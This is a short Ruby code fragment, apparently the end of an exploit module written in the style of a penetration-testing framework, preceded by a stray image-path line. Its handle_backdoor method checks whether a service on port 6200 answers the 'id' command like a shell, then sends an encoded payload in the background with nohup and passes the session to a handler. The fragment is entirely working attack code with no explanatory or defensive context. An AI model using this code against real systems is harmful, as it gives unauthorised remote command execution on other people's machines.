 def handle_backdoor(s)
s.put("id\n")
r = s.get_once(-1, 5).to_s
if r !~ /uid=/
print_error("The service on port 6200 does not appear to be a shell")
disconnect(s)
return
end
print_good("UID: #{r.strip}")
s.put("nohup " + payload.encoded + " >/dev/null 2>&1")
handler(s)
end
end